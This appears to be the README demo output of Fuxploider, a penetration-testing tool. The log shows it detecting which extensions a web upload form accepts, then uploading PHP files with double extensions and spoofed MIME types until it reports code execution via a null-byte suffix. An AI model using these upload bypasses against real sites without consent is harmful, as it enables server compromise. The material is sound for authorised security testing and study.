 Fuxploider
{version 0.4.0}
[!] legal disclaimer : Usage of fuxploider for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:41:45
2017-10-20 19:41:45 INFO - ### Starting detection of valid extensions ...
2017-10-20 19:41:45 INFO - Extension jpg seems valid for this form.
2017-10-20 19:41:45 INFO - True regex matched the following information : successfully
2017-10-20 19:41:45 INFO - Extension jpeg seems valid for this form.
2017-10-20 19:41:45 INFO - True regex matched the following information : successfully
2017-10-20 19:41:45 INFO - Extension jpe seems valid for this form.
2017-10-20 19:41:45 INFO - True regex matched the following information : successfully
2017-10-20 19:41:45 INFO - Extension bmp seems valid for this form.
2017-10-20 19:41:45 INFO - True regex matched the following information : successfully
2017-10-20 19:41:45 INFO - Extension png seems valid for this form.
2017-10-20 19:41:45 INFO - True regex matched the following information : successfully
2017-10-20 19:41:45 INFO - Extension tiff seems valid for this form.
2017-10-20 19:41:45 INFO - True regex matched the following information : successfully
2017-10-20 19:41:45 INFO - Extension tif seems valid for this form.
2017-10-20 19:41:45 INFO - True regex matched the following information : successfully
2017-10-20 19:41:45 INFO - Extension svg seems valid for this form.
2017-10-20 19:41:45 INFO - True regex matched the following information : successfully
^C2017-10-20 19:41:45 INFO - ### Tried 8 extensions, 8 are valid.
Extensions detection : 0:00:00.563149
Start uploading payloads ? [Y/n] :
2017-10-20 19:41:46 INFO - ### Starting code execution detection (messing with file extensions and mime types...)
2017-10-20 19:41:46 INFO - Upload of 'tmpk5r2nqfa.php.jpg' with mime type image/jpeg successful
2017-10-20 19:41:46 INFO -      True regex matched the following information : successfully
2017-10-20 19:41:46 INFO - Upload of 'tmp4m2qtmia.php' with mime type image/jpeg successful
2017-10-20 19:41:46 INFO -      True regex matched the following information : successfully
2017-10-20 19:41:46 INFO - Upload of 'tmpzmxu52zu.php.jpg' with mime type application/x-httpd-php successful
2017-10-20 19:41:46 INFO - Upload of 'tmpo5wr1yu7.php' with mime type application/x-httpd-php successful
2017-10-20 19:41:46 INFO -      True regex matched the following information : successfully
2017-10-20 19:41:46 INFO -      True regex matched the following information : successfully
2017-10-20 19:41:46 INFO - Code execution obtained ('.svg%00.PHp5','application/x-httpd-php','template.php')
2017-10-20 19:41:46 INFO - 1 entry point(s) found using 28 HTTP requests.
Found the following entry points :
[{'templateName': 'phpinfo', 'suffix': '.svg%00.PHp5', 'mime': 'application/x-httpd-php'}]